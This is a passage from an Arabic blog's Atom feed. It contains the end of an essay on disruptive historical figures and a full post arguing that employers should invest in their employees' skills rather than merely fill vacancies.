ينتمي\nإليها يتمثل دوره في:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 18.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eيهوى بث الفرقة والنزاع بين الأفراد والجماعات.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 18.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eيعمل على اشاعة الفوضى داخل المؤسسة فله دور مدمر يسعى لخرابها تحقيقًا\nلمصلحة شخصية أو قد يكون على شكل انتقام شخصي، أو تضامنًا مع جماعته التي تتحقق\nمصلحتها في انهيار تلك المؤسسة. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 18.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eيظهر ذلك حتى على مستوى الدول وهو من أخطرها بما يمثله من تهديد للأمن\nوالسلم العالميين، فبعد انتهاء الحرب العالمية الثانية، وتأسيس منظمة الأمم\nالمتحدة، وما انبثق عنها من مجالس كمجلس الأمن الذي يهدف إلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eصون السلم والأمن الدوليين وتسوية النزاعات بالوسائل\nالسلمية، وترسيم الحدود بين الدول خاصة بعد نيل الكثير منها استقلالها، وتحقق نوع\nمن السلم والاستقرار العالمي في ظل احترام حدود الدول وحقوقها واستقلاليتها.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eولكن في ظل\nهذه الظروف تُكبل أيادي الغزاة والطامعين، وأصحاب الطموح والتوسعات الاستعمارية، فيظهر\nلنا على فترات متقطعة الرجل المناسب في الزمان المناسب، (التاريخ يُسجل نماذج سلبية مختلفة على مر العصور مثل هولاكو، نابليون، هتلر...) ويكون ذا تأثير سلبي بهدف زعزعة ما تحقق من استقرار دولي\nوعالمي، محدثًا نوعًا من الحراك على شاكلة تحريك المياه الراكدة، تحقيقًا لمصالح\nومنافع شخصية، أو تضامنًا مع جماعة ينتمي إليها، فيعادي الجميع، ويهدد القريب قبل\nالبعيد، ويشيع الاضطراب ويزعزع الاستقرار والسلم العالمي وينشر الفوضى وينهار\nالاقتصاد وتُستحل الحدود بين الدول وتنتشر الجيوش بين الأمم تُمعن قتلًا ونهبًا\nوتعذيبًا.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eوقد يتفق\nالجميع ويجمعوا على أن هذا الرجل هو \"\u003Cb\u003Eالرجل الغير مناسب في المكان المناسب\u003C\/b\u003E\"\nغير مدركين أو واعين بأنه : \"\u003Cb\u003Eالرجل المناسب في الزمان المناسب\u003C\/b\u003E\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eجميع حقوق\nالطبع والنسخ والنشر محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/3599691929230455213\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/04\/blog-post_17.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/3599691929230455213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/3599691929230455213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/04\/blog-post_17.html","title":" الرجل المناسب في الزمان المناسب"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JnJdg7S9Yeq8Ov-T98v4B6z_qulqzF2dFY3mRoZbw8rh5GwA1MZ5yhQD-eI49cdpWuIjWZSFxYY-5Vooyr1oIu4mABFL56cXGa6HH7JGVv2UDKMOu4vWKDMZA-ZSMn54pc7hF2qSVgV7\/s72-c\/201821819348748TL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-6877119741356288128"},"published":{"$t":"2019-02-03T08:13:00.000+04:00"},"updated":{"$t":"2019-07-10T07:58:16.759+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"المهارة بين الوظيفة والتوظيف"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZ4Fi3BbXKlw7-Pf7sDRXcf1EjN4kJcy912ewB8OsiswrUHbselRBZXzU7ByoRZXUfRMz2eOpWEfOPW4AfbJcdbeKDrIZblsbxkjdmfN7MTeAn6yePT-AmgM-ZzSEeOXfNBrK0qkDD28S\/s1600\/%25D8%25A7%25D9%2584%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584-%25D9%2584%25D8%25A7%25D8%25AE%25D8%25AA%25D9%258A%25D8%25A7%25D8%25B1-%25D8%25A7%25D9%2584%25D9%2588%25D8%25B8%25D9%258A%25D9%2581%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25A3%25D9%2586%25D8%25B3%25D8%25A8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"660\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZ4Fi3BbXKlw7-Pf7sDRXcf1EjN4kJcy912ewB8OsiswrUHbselRBZXzU7ByoRZXUfRMz2eOpWEfOPW4AfbJcdbeKDrIZblsbxkjdmfN7MTeAn6yePT-AmgM-ZzSEeOXfNBrK0qkDD28S\/s320\/%25D8%25A7%25D9%2584%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584-%25D9%2584%25D8%25A7%25D8%25AE%25D8%25AA%25D9%258A%25D8%25A7%25D8%25B1-%25D8%25A7%25D9%2584%25D9%2588%25D8%25B8%25D9%258A%25D9%2581%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25A3%25D9%2586%25D8%25B3%25D8%25A8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; tab-stops: right .25in; text-align: justify; text-indent: -31.5pt; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 16.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eيُقصد \u003Cb\u003Eبالوظيفة\u003C\/b\u003E كما ورد في معجم المعاني الجامع\nبأنها \u003Cb\u003Eالمنصب: والخدمة المعيَّنةُ\u003C\/b\u003E، ويشير قاموس عربي إلى أن \u003Cb\u003Eالوظيفة هي\nعمل مدفوع الأجر بصفة منتظمة\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; tab-stops: right .25in; text-align: justify; text-indent: -31.5pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 16.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eأما \u003Cb\u003Eالتوظيف\u003C\/b\u003E فيقصد به \u003Cb\u003Eحسن الاستثمار\u003C\/b\u003E،\nفتوظيف المال كما ورد في معجم المعاني الجامع، \u003Cb\u003Eيقصد به تثمير المال وتنميته، \u003C\/b\u003Eوتوظيف\nالمال في المشاريع الاقتصادية، ويشير أيضًا إلى \u003Cb\u003Eتوظيف المال في خدمة التقدم\u003C\/b\u003E،\nوتشغيله واستثماره.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: .5in; margin-top: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; tab-stops: right .25in; text-align: justify; text-indent: -31.5pt; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 16.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eو\u003Cb\u003Eالمهارة\u003C\/b\u003E يقصد بها القدرة على أداء عمل بحذق\nوبراعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمهارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eيدويَّة\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eكما ورد في معجم المعاني، وفي وقتنا الحالي تشير المهارة\nإلى كل ما سبق، اضافة إلى قدرة الموظف أو العامل على التفكير الابداعي والابتكار.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; tab-stops: right .25in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفإذا كانت \u003Cb\u003Eالوظيفة يقصد بها المكان الشاغر\u003C\/b\u003E أو\nالمنصب، فيكون \u003Cb\u003Eالتوظيف هو حسن الاستثمار والتنمية\u003C\/b\u003E لتحقيق التقدم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eويمتلك بعض الأشخاص مهارات وإمكانات تميزهم عن أقرانهم\nوزملائهم في الحياة أو العمل، ويصقل البعض هذه المهارات بدراسات ودورات تدريبية\nتعمل على تطوير وتنمية هذه المهارات، التي تيسر بلا شك، بل وتزيد من فرص الحصول\nعلى وظيفة ما.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوالوظيفة يتمثلها طرفان، صاحب العمل من جهة والموظف من\nجهة آخرى، وهي علاقة تكافلية يقدم فيها صاحب العمل المال، ويقدم فيها الموظف وقته\nوجهده ومهاراته، متى ما أخل أحد الطرفين بقواعدها انتهت تلك العلاقة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eلذا نجد العامل أو الموظف صاحب المهارات الفكرية\nوالإبتكارية والعلمية والعملية مطلوب لدى كثير من الشركات والمؤسسات، ولكن يختل\nهذا الطلب إذا كان الأمر من وجهة نظر صاحب العمل مجرد \u003Cb\u003Eسد شاغر الوظيفة\u003C\/b\u003E\nبعامل آخر دون النظر إلى المهارات التي يمتلكها هذا الموظف أو ذاك. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمن جانب آخر يبحث كثير من أصحاب العمل عن أشخاص يمتلكون\nالمهارات اللازمة لتطوير العمل، وتكون لهم الأولوية في التوظيف، ولكن دون السماح\nلهم باستغلال تلك المهارات في تطوير العمل. أو حتى في تقديم أفكار ابتكارية تسهم\nفي تطوير المؤسسات! \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eلذا نحن أمام قضية هامة: \u003Cb\u003Eلماذا لا يتم توظيف مهارات\nالموظف أو العامل واستثمارها بالشكل الصحيح؟\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eهل نقوم \u003Cb\u003Eبتوفير الوظائف\u003C\/b\u003E فقط؟ أم نقوم \u003Cb\u003Eبتوظيف\nواستثمار ما يمتلكة الموظف من مهارات \u003C\/b\u003Eبما يحقق المصلحة العامة للمؤسسة. إن\nالفرق شاسع بين \u003Cb\u003Eتوفير الوظيفة\u003C\/b\u003E وبين \u003Cb\u003Eتوظيف واستثمار مهارة شاغل الوظيفة\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوإني لأتعجب عندما أجد بعض المؤسسات التي تمتلك موظفين وعمال\nذوي كفاءات وخبرات ومهارات غير خافية على أصحاب العمل، ولكن لا يُستغل من تلك\nالمهارات والخبرات إلا الجزء اليسير، لماذا لا يتم توظيف تلك المهارات لمصلحة صاحب\nالعمل أولًا؟ فهو بلا شك المستفيد الأول. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eمهارات تم توفير الوظيفة لها ولكن لم يتم توظيفها واستثمارها\nبما يخدم المؤسسة أو الشركة، وإذا ما تم توظيفها بالشكل الصحيح فإن ذلك سيمثل نقلة\nنوعية للمؤسسة نحو المزيد من النمو والتقدم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوبلا شك أن توظيف المهارات واستثمارها بما يحقق مصلحة\nعامة، هو أفضل من توفير وظائف لسد شاغر ما. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eونخلص إلى أن \u0026nbsp;هناك فرق واضح بين توفير الوظيفة، وتوظيف\nواستثمار مهارات من يشغل تلك الوظيفة.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن تنافسية الحصول على وظيفة أصبحت تعتمد على الكثير من الشهادات\nوالمهارات والخبرات، والسؤال الأهم بعد الحصول على الوظيفة هل يتم استثمار وتوظيف\nتلك المهارات؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\nجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/6877119741356288128\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6877119741356288128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6877119741356288128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/02\/blog-post.html","title":"المهارة بين الوظيفة 